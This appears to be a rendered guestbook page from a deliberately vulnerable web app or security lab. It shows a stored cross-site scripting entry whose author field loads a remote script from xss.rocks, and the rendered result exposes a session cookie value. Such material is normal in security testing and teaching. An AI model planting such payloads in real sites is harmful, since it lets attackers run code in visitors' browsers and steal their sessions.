 Home Upload Recent Guestbook Login
Search
Guestbook
See what people are saying about us!
This is remote text via xss.js located at xss.rocks PHPSESSID=dmrn3stg6oed1tvkks6f3a6m85
- by <SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
Hi, I love your site!
- by adam
Name:
Comment: